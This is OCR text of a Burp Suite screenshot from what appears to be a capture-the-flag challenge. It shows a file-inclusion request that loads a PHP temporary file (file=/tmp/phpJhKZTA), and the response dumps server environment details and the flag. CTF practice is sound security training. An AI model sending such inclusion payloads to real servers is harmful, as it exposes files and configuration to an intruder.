 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://949f7699-486f-4650-83c3-3a1432afb3b6.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /flflflflag.php?file=/tmp/phpJhKZTA HTTP/1.1
Host:
949f7699-486f-4650-83c3-3a1432afb3b6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7;
Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td
class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td
class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/
from/this/mirror </td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td
class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td
class="v">-fstack-protector-strong -fpic -fpie -O2
</td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td
class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{5de5f743-aa71-41e8-80c2-ed4400a8a68a}
</td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33
</td></tr>
? < + > flag 14比赛
完成 84,966字节 | 110毫秒